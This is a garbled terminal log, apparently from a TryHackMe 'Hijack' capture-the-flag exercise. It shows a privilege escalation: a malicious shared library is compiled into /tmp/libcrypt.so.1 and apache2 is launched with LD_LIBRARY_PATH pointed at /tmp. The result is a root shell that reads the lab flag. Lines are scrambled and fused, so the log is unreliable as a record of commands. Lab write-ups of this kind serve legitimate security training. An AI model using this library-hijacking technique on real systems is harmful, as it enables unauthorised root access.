 rick@Hijack:/tmgcc -shared -fPIC -o /tmp/libcrypt.so.1 shell.c
shell.c: In function ‘hijack’:
shell.c:8:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
setresuid(0,0,0);
^
/etc/apache2/apache2.conf -d /etc/apache2LIBRARY_PATH=/tmp /usr/sbin/apache2 -f
bash: rick@Hijack:/tmp$: No such file or directory
rick@Hijack:~$
rick@Hijack:~$ root@Hijack:/tmp#
bash: root@Hijack:/tmp#: No such file or directory
e2.conf -d /etc/apache2LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apach
/usr/sbin/apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/x86_64-linux-gnu/libaprutil-1.so.0)
root@Hijack:~# ls
shell.c  user.txt
root@Hijack:~# cd /root
root@Hijack:/root# ls
root.txt
root@Hijack:/root# cat root.txt
HIJACK
THM{b91ea3e8285157eaf173d88d0a73ed5a}